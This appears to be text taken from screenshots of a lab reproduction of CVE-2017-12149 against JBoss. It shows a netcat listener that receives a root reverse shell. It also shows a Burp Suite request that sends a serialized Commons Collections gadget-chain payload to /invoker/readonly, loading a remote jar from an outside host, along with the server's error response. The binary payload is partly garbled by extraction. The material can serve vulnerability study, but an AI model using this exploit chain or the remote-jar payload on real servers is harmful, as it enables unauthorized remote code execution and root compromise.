 [ying@kali └──➤:CVE-2017-12149]$ nc -nlvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 172.19.0.2 40270 received!
whoami
root
Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator Additional Scanner Checks
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8080
Request
Raw Params Headers Hex
POST /invoker/readonly HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1533
sr java.util.HashSet�D�����4 xpw ?@ sr 4org.apache.commons.c
ollections.keyvalue.TiedMapEntry��қ9� � L keyt Ljava/lang/Object;L mapt Ljava/util/Map;
xpt foosr *org.apache.commons.collections.map.LazyMapn �y � L factoryt ,Lorg/apache/co
mmons/collections/Transformer;xpsr :org.apache.commons.collections.functors.ChainedTransformer0 �(z�
[
iTransformerst -[Lorg/apache/commons/collections/Transformer;xpur -[Lorg.apache.commons.collections.Tra
nsformer;�V*��4 � xp sr ;org.apache.commons.collections.functors.ConstantTransformerXv
� A �� L
iConstantq ~ xpvr java.net.URLClassLoader xpsr >org.apache.commons.collectio
ns.functors.InstantiateTransformer4�� ���; [ iArgst [Ljava/lang/Object;[ iParamTypest [
Ljava/lang/Class;xpur [Ljava.lang.Object;��X� s)l xp ur [Ljava.net.URL;RQ�$� h�
xp sr java.net.URL�%76 ��r I hashCodeI portL
authorityt Ljava/lang/String;L fileq ~ L hostq ~ L protocolq ~ L refq ~ xp�
�������t www.joaomatosf.comt "/rnp/java_files/JexRemoteTools.jarq ~ t httppxur [Ljava.l
ang.Class;� ��Z� xp vq ~ sr :org.apache.commons.collections.functors.InvokerTransfo
rmer���k{|�8 [ iArgsq ~ L iMethodNameq ~ [ iParamTypesq ~ xpuq ~
t
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Length: 1350
Date: Thu, 26 Jul 2018 05:14:28 GMT
Connection: close
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name
{color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 - </h1><HR size="1"
noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b>
<u></u></p><p><b>description</b> <u>The server encountered an internal error () that
prevented it from fulfilling this request.</u></p><p><b>exception</b>
<pre>java.lang.ClassCastException: java.util.HashSet cannot be cast to
org.jboss.invocation.MarshalledInvocation
org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(ReadOnlyAccessFilter.java:106)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in the JBoss
Web/3.0.0-CR2 logs.</u></p><HR size="1" noshade="noshade"><h3>JBoss
Web/3.0.0-CR2</h3></body></html>